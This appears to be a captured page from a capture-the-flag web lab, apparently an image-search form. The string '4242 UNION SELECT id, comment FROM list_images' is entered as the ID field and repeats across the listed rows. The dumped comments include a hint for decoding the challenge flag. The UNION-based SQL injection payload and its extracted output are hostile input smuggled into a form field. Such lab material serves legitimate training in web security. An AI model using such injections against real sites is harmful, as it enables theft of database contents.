 42
HOME SURVEY MEMBERS
ID: 4242 UNION SELECT id, comment FROM list_images
Title: An image about the NSA !
Url : 1
ID: 4242 UNION SELECT id, comment FROM list_images
Title: There is a number..
Url : 2
ID: 4242 UNION SELECT id, comment FROM list_images
Title: Google it !
Url : 3
ID: 4242 UNION SELECT id, comment FROM list_images
Title: Earth!
Url : 4
ID: 4242 UNION SELECT id, comment FROM list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : 5
IMAGE NUMBER:
4242 UNION SELECT id, comment FROM
SUBMIT